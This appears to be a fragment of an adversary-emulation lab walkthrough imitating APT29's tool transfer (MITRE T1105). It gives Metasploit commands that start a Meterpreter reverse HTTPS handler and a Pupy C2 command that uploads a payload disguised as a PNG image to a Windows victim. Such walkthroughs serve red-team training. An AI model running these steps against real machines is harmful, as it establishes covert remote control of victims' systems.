 APT29 – Deploy Stealth Toolkit
@sairam_ravi97
Ingress Tool Transfer (T1105)
1. Open another terminal in kali
2. Open Metasploit console
Sudo msfdb init && msfconsole
3. Start a windows reverse https handler on port 443
(msf)> handler -H 0.0.0.0 -P 443 -p
windows/x64/meterpreter/reverse_https
4. Come back to Pupy terminal and upload monkey.png file
[Pupy]> upload "/opt/payloads/monkey.png"
"C:Usersnsa1Downloadsmonkey.png“
 